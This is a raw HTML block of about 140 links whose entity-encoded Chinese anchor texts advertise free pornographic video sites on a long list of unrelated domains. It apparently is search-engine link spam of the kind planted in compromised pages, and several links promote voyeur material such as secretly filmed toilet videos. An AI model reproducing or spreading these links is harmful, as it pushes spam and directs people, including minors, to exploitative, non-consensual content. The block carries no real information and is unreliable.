<a href="http://jx886.cn" target="_blank">&#x56FD;&#x4EA7;69&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x770B;</a>|
<a href="http://stganglong.com" target="_blank">&#x4E9A;&#x6D32;V&#x65E5;&#x97E9;V&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://three-ant.com" target="_blank">&#x4E9A;&#x6D32;av&#x5C11;&#x5987;&#x719F;&#x5973;&#x9996;&#x9875;</a>|
<a href="http://yiyouwz.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6210;&#x4EBA;</a>|
<a href="http://yhtjz.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;</a>|
<a href="http://8899mbaobao.com" target="_blank">&#x6FC0;&#x60C5;&#x5C0F;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hulan114.com.cn" target="_blank">&#x5728;&#x7EBF;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://union521.com" target="_blank">&#x514D;&#x8D39;&#x80FD;&#x76F4;&#x63A5;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x9EC4;&#x7684;&#x89C6;&#x9891;</a>|
<a href="http://cxtmmj.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x5929;&#x5802;</a>|
<a href="http://xhmtjy.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6BDB;&#x7247;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://kkmmc.com" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ljff.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://medi800.com" target="_blank">&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://szcmytea.com" target="_blank">&#x56DB;&#x5DDD;&#x519C;&#x6751;&#x5973;&#x4EBA;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;</a>|
<a href="http://zunhejianshe.com" target="_blank">&#x9EBB;&#x82B1;&#x4F20;&#x5A92;&#x514D;&#x8D39;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xzychb.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x6DF1;&#x591C;&#x5348;&#x591C;&#x798F;&#x5229;</a>|
<a href="http://fxwmw.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://192345a.com" target="_blank">&#x56FD;&#x519C;&#x6751;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x81EA;&#x7EBF;&#x62CD;</a>|
<a href="http://dsxinwen.com" target="_blank">&#x97E9;&#x56FD;&#x4E09;&#x7EA7;&#x514D;&#x8D39;</a>|
<a href="http://msmg519.com" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://zhanly.com" target="_blank">&#x7396;&#x7396;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://qqoobb.com" target="_blank">92&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xiao1000.com" target="_blank">&#x4EBA;&#x6210;&#x5348;&#x591C;&#x5927;&#x7247;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://pcmenglaoda.com" target="_blank">&#x65E5;&#x672C;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://tf-tea.com" target="_blank">&#x6B27;&#x7F8E;&#x798F;&#x5229;&#x5348;&#x591C;</a>|
<a href="http://ruiyuemuyie.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x6210;&#x54C1;&#x7F51;&#x7AD9;&#x6E90;&#x7801;&#x4E2D;&#x56FD;&#x6709;&#x9650;&#x516C;&#x53F8;</a>|
<a href="http://yida988.com" target="_blank">&#x4E45;&#x4E45;&#x5929;&#x5929;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x72E0;&#x72E0; ds005.com</a>|
<a href="http://5128686.com" target="_blank">&#x65E5;&#x672C;&#x556A;&#x556A;&#x556A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sf438.com" target="_blank">&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x8272;&#x5348;&#x591C;</a>|
<a href="http://meishitouzhele.com" target="_blank">&#x56FD;&#x4EA7;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://whaledomain.com" target="_blank">&#x7CBE;&#x54C1;&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x4E45;&#x5927;&#x9999;&#x7EBF;&#x8549;&#x4E0B;&#x8F7D;</a>|
<a href="http://ztanyue.com" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sylprt.com" target="_blank">&#x5077;&#x62CD;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gougus.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sanxinzhiyezhuang.com" target="_blank">&#x5168;&#x65E5;&#x672C;&#x723D;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://fylishi.com" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x89C6;&#x9891;&#x7F51;</a>|
<a href="http://navcta.com" target="_blank">&#x8272;&#x6B32;av&#x6C38;&#x4E45;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x65E0;&#x7801;</a>|
<a href="http://bxzengy.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x8272;&#x6B32;&#x8272;&#x4E00;&#x8272;www</a>|
<a href="http://chenshoukeji.com" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x4EBA;&#x4F0A;&#x72FC;&#x4EBA;&#x4E45;&#x4E45;</a>|
<a href="http://zzzshunfeng.com" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E09;&#x7EA7;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://szretex.com" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x514D;&#x8D39;&#x5F71;&#x89C6;</a>|
<a href="http://fujianyky.com" target="_blank">97&#x8D85;&#x7EA7;&#x78B0;&#x78B0;&#x78B0;&#x78B0;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://wtechan.com" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x6E7F;&#x53C8;&#x7D27;&#x53C8;&#x5927;&#x53C8;&#x723D;</a>|
<a href="http://lpaizxr.com" target="_blank">&#x7F8E;&#x817F;&#x4E1D;&#x889C;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zglhlaw.com" target="_blank">&#x989D;&#x53BB;&#x9C81;97&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://zr777.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://haoniuren.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6BDB;&#x7247;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://sandianxueche.com" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E45;&#x4E45;&#x6FC0;&#x60C5;</a>|
<a href="http://buyforman.com" target="_blank">&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6027;&#x8272;</a>|
<a href="http://chinamyx.com" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gazs.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5F71;&#x9662;</a>|
<a href="http://guizhilan.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://0mulu.com" target="_blank">&#x6C38;&#x4E45;&#x798F;&#x5229;&#x76D2;&#x5B50;&#x65E5;&#x97E9;&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://xiameili.com" target="_blank">&#x65E5;&#x672C;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x56FE;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fwbbtghb.com" target="_blank">&#x4E9A;&#x6D32;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://szlijia168.com" target="_blank">&#x7537;&#x5973;&#x89C6;&#x9891;&#x65E0;&#x906E;&#x6321;</a>|
<a href="http://xiaopitu.com" target="_blank">&#x4E9A;&#x6D32;&#x7537;&#x540C;&#x5FD7;gay &#x7247;&#x53EF;&#x64AD;&#x653E;</a>|
<a href="http://lycnlife.cn" target="_blank">&#x5973;&#x4EBA;&#x591C;&#x591C;&#x6625;&#x6027;&#x89C6;&#x9891;</a>|
<a href="http://taojc0356.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;a&#x2174;</a>|
<a href="http://hebjfdn.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://51bos.com" target="_blank">&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xmcseo.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;</a>|
<a href="http://xundaokeji.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;A&#x7247;&#x82CD;&#x4E95;</a>|
<a href="http://jajuensa.com" target="_blank">&#x6210;&#x4EBA;&#x53F0;&#x6E7E;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zuodanbaok.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x871C;&#x82BD;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zunhejianshe.com" target="_blank">&#x4E2D;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av</a>|
<a href="http://alicehostel.com" target="_blank">91&#x4E45;&#x4E45;&#x4E45;&#x89C6;&#x9891;</a>|
<a href="http://51med.cn" target="_blank">&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E45;</a>|
<a href="http://bt516.com" target="_blank">&#x798F;&#x5229;&#x89C6;&#x9891;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://gxmyjj.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E00;&#x7EA7;&#x9ED1;&#x4EBA;&#x7247;</a>|
<a href="http://matechuan.com" target="_blank">&#x8272;&#x59BA;&#x59BA;av&#x723D;&#x723D;&#x5F71;&#x9662;</a>|
<a href="http://zygxk.com" target="_blank">&#x8272;8&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;97&#x8D85;&#x78B0;&#x9999;&#x8549;987</a>|
<a href="http://kickashmom.com" target="_blank">&#x4E2D;&#x6587;AV&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shangxinkuan.com" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://baokuantuan.com" target="_blank">&#x52A8;&#x6F2B;&#x7F8E;&#x5973;&#x88AB;&#x7206;&#x7F9E;&#x7F9E;&#x8F6F;&#x4EF6;&#x514D;&#x8D39;</a>|
<a href="http://google19.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x672C;&#x9AD8;&#x6E05;&#x4E94;&#x6708;&#x516D;&#x6708;&#x5F00;&#x5FC3;</a>|
<a href="http://johutech.com" target="_blank">&#x72E0;&#x72E0;&#x565C;&#x72E0;&#x72E0;&#x72E0;&#x72E0;&#x4E01;&#x9999;&#x4E94;&#x6708;</a>|
<a href="http://chinaxfyj.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x56FD;&#x4EA7;</a>|
<a href="http://listrongwire.com" target="_blank">&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;,</a>|
<a href="http://m-life.cn" target="_blank">&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x72E0;&#x72E0;</a>|
<a href="http://aschine.com" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x7CBE;&#x54C1;</a>|
<a href="http://yanrongyangzhi.com" target="_blank">&#x5C9B;&#x56FD;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yuk-lan.com" target="_blank">&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://sysfzymz.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://wy0599.cn" target="_blank">&#x719F;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://icutelady.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x672C;</a>|
<a href="http://sactoo.com" target="_blank">&#x8D85;&#x78B0;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dizhiba.cn" target="_blank">&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://m780.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5927;&#x7247;&#x871C;&#x6843;&#x89C6;&#x9891;</a>|
<a href="http://rmhzs.com" target="_blank">&#x5077;&#x62CD;&#x5973;&#x5395;&#x6240;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shundasubian.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E71;&#x7834;</a>|
<a href="http://jxlh.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4EBA;&#x59BB;&#x7D20;&#x4EBA;</a>|
<a href="http://jzjyzs.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;av&#x7F51;&#x7AD9;</a>|
<a href="http://xmggt.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tsjyz.cn" target="_blank">&#x7EFC;&#x5408;&#x56FE;&#x533A;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x5C0F;&#x8BF4;</a>|
<a href="http://guoqr.com" target="_blank">&#x6210;&#x4EBA;&#x4E09;&#x7EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lhwg.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;</a>|
<a href="http://91btsf.com" target="_blank">&#x4E1D;&#x889C;av&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sosoqi.com" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://lockvip.com" target="_blank">&#x6210;&#x5E74;&#x7F8E;&#x5973;&#x9EC4;&#x7F51;&#x7AD9;&#x8272;&#x5927;&#x514D;&#x8D39;&#x5168;&#x770B;</a>|
<a href="http://tsjyz.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x4E00;&#x533A;</a>|
<a href="http://skiplow.com" target="_blank">&#x9EBB;&#x8C46;&#x89C6;&#x9891;&#x4F20;&#x5A92;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://aguoyuan.com" target="_blank">&#x6210;+&#x4EBA;+&#x9EC4;+&#x8272;+&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://fjmdlm.com" target="_blank">&#x65E5;&#x97E9; &#x65E0;&#x7801; &#x5077;&#x62CD; &#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://ykjldq.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x6210;&#x4EBA;</a>|
<a href="http://dxshiyongjun.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x516B;&#x6212;</a>|
<a href="http://lixianluntan.com" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x5A77;&#x5A77;&#x4E94;&#x6708;</a>|
<a href="http://fiberedup.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x52A0;&#x52D2;&#x6BD4;av&#x5728;&#x7EBF;</a>|
<a href="http://ljff.cn" target="_blank">&#x56FD;&#x4EA7;&#x597D;&#x5927;&#x597D;&#x786C;&#x597D;&#x723D;&#x514D;&#x8D39;&#x4E0D;&#x5361;</a>|
<a href="http://baobeizhu.com" target="_blank">&#x719F;&#x5973;&#x767D;&#x6D46;&#x5927;&#x5C41;&#x80A1;&#x4E00;&#x533A;2&#x533A;</a>|
<a href="http://hnzfing.com" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://czyztjy.cn" target="_blank">&#x5929;&#x5802;&#x4E09;&#x7EA7;&#x6210;&#x4EBA;&#x4E45;&#x4E45;av</a>|
<a href="http://szyijia.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x81EA;&#x62CD;</a>|
<a href="http://candmchina.com" target="_blank">&#x5927;&#x5C3A;&#x5EA6;&#x7231;&#x7231;&#x65E0;&#x906E;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://dididou.com" target="_blank">&#x5C9B;&#x56FD;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xd8848.com" target="_blank">&#x4E30;&#x6EE1;&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x60E8;&#x53EB;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://993711.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x64CD;&#x8001;&#x719F;&#x5973;av</a>|
<a href="http://xindabaojie.com" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x8272;&#x7EFC;&#x5408;&#x6FC0;&#x60C5;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;</a>|
<a href="http://youjiansheying.com" target="_blank">&#x4E94;&#x5341;&#x8DEF;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://njytjc.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x5077;&#x62CD;&#x81EA;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x871C;&#x81C0;</a>|
<a href="http://52fangte.com" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x4E9A;&#x6D32;</a>|
<a href="http://bdyc365.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x8272;</a>|
<a href="http://yanmouwm.com" target="_blank">&#x53C8;&#x7C97;&#x53C8;&#x5927;&#x53C8;&#x9EC4;&#x53C8;&#x723D;&#x7684;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://liuhetong.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x4EBA;&#x533A;</a>|
<a href="http://hbyypm.com" target="_blank">&#x6210;+&#x4EBA;+&#x9EC4;+&#x8272;+&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://lydaixiaoyu.com" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://sf438.com" target="_blank">&#x4F0A;&#x4EBA;&#x5A77;&#x5A77;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cai-zi.com" target="_blank">&#x56FD;&#x4EA7;&#x5A77;&#x5A77;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://meishitouzhele.com" target="_blank">&#x4E5D;&#x4E5D;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://jiajupindao.com" target="_blank">&#x6B27;&#x7F8E;&#x9AD8;&#x6E05;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sdodb.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x4EA7;&#x56FD;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tjppsb.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://maokugames.com" target="_blank">&#x6478;&#x5976;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qzlwsc.com" target="_blank">&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;</a>|
<a href="http://ttshanshi.com" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://pstune.com" target="_blank">&#x56FD;&#x4EA7;av&#x65E5;&#x97E9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xiaopitu.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://876909.com" target="_blank">&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E71;&#x7801;</a>|
<a href="http://yiyism.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://avenircctv.com" target="_blank">&#x4E9A;&#x6D32;&#x89C2;&#x770B; &#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gsnhh.com" target="_blank">&#x56DB;&#x864E;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://nhlgmc.com" target="_blank">&#x5361;&#x4E00;&#x5361;&#x4E8C;&#x5361;&#x4E09;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://chafunc.com" target="_blank">&#x6FC0;&#x60C5;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://ruiyuemuyie.com" target="_blank">&#x6B27;&#x7F8E; &#x4E9A;&#x6D32; &#x4E00;&#x533A; &#x4E8C;&#x533A; &#x4E09;&#x533A;</a>|
<a href="http://51thsl.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://futree.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x534E;&#x6DB2;</a>|
<a href="http://34kc.com" target="_blank">&#x56DB;&#x5DDD;&#x519C;&#x6751;&#x5973;&#x4EBA;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;</a>|
<a href="http://tbhic.cn" target="_blank">&#x4E30;&#x6EE1;&#x5973;&#x90BB;&#x5C45;&#x7684;&#x5AE9;&#x82DE;&#x5F20;&#x5F00;&#x89C6;&#x9891;</a>|
<a href="http://titanmic.com" target="_blank">&#x4E2D;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x5361;&#x4E00;&#x5361;&#x4E8C;&#x5361;3&#x5361;
&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://quansongci.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4EBA;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E01;&#x9999;&#x82B1;</a>|
<a href="http://gdzbz.com" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sxts2sc.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4EBA;&#x59BB;&#x767D;&#x6D46;&#x5C41;&#x80A1;&#x6485;&#x8D77;&#x6765;</a>|
<a href="http://meilongad.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x53E6;&#x7C7B;&#x52A8;&#x6001;</a>|
